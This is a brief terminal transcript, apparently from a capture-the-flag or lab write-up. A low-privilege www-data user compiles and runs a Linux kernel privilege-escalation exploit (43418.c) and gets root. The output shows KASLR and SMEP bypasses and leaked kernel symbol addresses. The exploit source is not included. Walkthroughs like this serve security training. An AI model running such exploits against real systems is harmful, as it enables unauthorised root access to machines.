 www-data@skynet:/tmp$ gcc 43418.c -o hhh
www-data@skynet:/tmp$ ./hhh
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffffa3200000
[.] commit_creds:        ffffffffa32a5d20
[.] prepare_kernel_cred: ffffffffa32a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffffa3217c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@skynet:/tmp# whoami
root